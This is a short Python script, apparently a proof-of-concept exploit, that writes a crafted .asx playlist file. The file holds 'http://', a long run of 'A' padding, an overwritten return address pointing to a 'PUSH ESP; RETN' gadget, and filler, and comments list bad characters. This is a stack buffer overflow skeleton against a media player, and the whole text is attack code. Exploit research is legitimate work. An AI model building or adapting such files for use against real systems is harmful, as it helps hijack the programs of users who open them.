 #!/usr/bin/python
#1003DF73   54                 PUSH ESP
#1003DF74   C3                 RETN
buff = "http://"
buff += "A" * 17417
buff += "\x73\xDF\x03\x10"
buff += "C" * (20000-17417-4)
f=open("reproduce.asx","w")
try:
 f.write (buff)
 f.close()
 print "File Created"
except:
 print "File can not be created"
#badchars = \x00,\x0a